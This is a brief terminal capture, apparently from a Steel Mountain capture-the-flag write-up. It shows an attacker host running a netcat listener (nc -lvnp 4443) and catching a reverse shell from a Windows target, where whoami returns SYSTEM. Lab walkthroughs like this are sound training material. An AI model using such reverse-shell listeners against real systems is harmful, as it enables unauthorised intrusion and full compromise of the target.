 root@ip-10-10-121-211:~/Desktop/SteelMountain# nc -lvnp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.161.65 49363 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>